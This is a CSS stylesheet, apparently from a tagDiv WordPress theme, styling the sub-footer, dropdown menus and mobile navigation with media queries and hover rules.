.td-sub-footer-container li:last-child a {
  padding-right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container li:last-child a {
    padding-right: 10px;
  }
}
.td-sub-footer-container li:first-child a:before {
  display: none;
}
.td-sub-footer-container .td-pb-span4,
.td-sub-footer-container .td-pb-span8 {
  border-left: none;
}
.td-sub-footer-container.td-container {
  border-bottom: none;
}
.td-sub-footer-container .td-pb-row {
  overflow: visible;
}
.td-sub-footer-copy {
  line-height: 24px;
}
.td-sub-footer-menu {
  text-align: right;
  /* responsive portrait phone */
}
@media (min-width: 1023px) and (max-width: 1120px) {
  .td-sub-footer-menu {
    padding-right: 42px;
  }
}
@media (min-width: 767px) and (max-width: 860px) {
  .td-sub-footer-menu {
    padding-right: 42px;
  }
}
@media (max-width: 767px) {
  .td-sub-footer-menu {
    text-align: center;
  }
}
.td-sub-footer-menu li {
  text-align: left;
}
.td-sub-footer-menu li:hover .sub-menu {
  display: table;
  position: absolute;
  bottom: 10px;
}
.td-sub-footer-menu li ul {
  background-color: #ffffff;
  display: none;
  position: relative;
  bottom: 22px !important;
  left: 0 !important;
  border-bottom: 3px solid #000000;
  list-style: none;
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-sub-footer-menu li ul a {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 500;
  font-size: 11px;
  line-height: 28px;
  display: block;
  text-transform: none;
  margin: 0 10px 0 0;
  white-space: nowrap;
}
.td-sub-footer-menu li ul a:hover {
  color: #4db2ec;
}
.td-sub-footer-menu li ul a:before {
  display: none;
}
/* Sub Footer Menu */
.td-sub-footer-container .td-sub-footer-menu {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container .td-sub-footer-menu {
    float: none;
  }
}
.tagdiv-theme-menu ul {
  -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.tagdiv-theme-menu .sf-menu > .menu-item-has-children a {
  padding-right: 31px;
}
.tagdiv-theme-menu .menu-item-has-children > a:before {
  content: '\e806';
  font-family: 'newsmag', sans-serif;
  position: absolute;
  font-size: 9px;
  right: 13px;
}
.tagdiv-theme-menu .menu-item:hover > a {
  background-color: #fff;
  color: black;
  z-index: 999;
}
.tagdiv-theme-menu .menu-item:hover > ul {
  visibility: visible;
}
.tagdiv-theme-menu .menu-item ul {
  top: auto;
}
.tagdiv-theme-menu .menu-item a {
  position: relative;
  display: block;
}
.tagdiv-theme-menu .sub-menu .sub-menu {
  top: -11px;
  left: 100%;
  z-index: 1000;
}
.tagdiv-theme-menu .sub-menu .menu-item:first-child > ul {
  top: 0;
}
.tagdiv-theme-menu .sub-menu .menu-item:hover > a {
  color: #4db2ec;
}
.tagdiv-theme-menu .sub-menu a {
  white-space: nowrap;
  padding: 7px 32px 8px 24px;
  font-size: 12px;
  color: #111;
  line-height: 21px;
}
.tagdiv-theme-menu .sub-menu .menu-item-has-children > a:before {
  content: '\e808';
}
.tagdiv-small-theme .td-header-style-0 .td-header-sp-logo {
  text-align: center;
  margin: 20px 0;
}
.tagdiv-small-theme .td-sub-footer-container {
  z-index: 1;
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
  visibility: visible;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-small-theme .td-menu-background,
  .tagdiv-small-theme .td-search-background {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
.tagdiv-small-theme.single .instagram-media {
  max-width: 100% !important;
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
  padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
  position: relative;
}
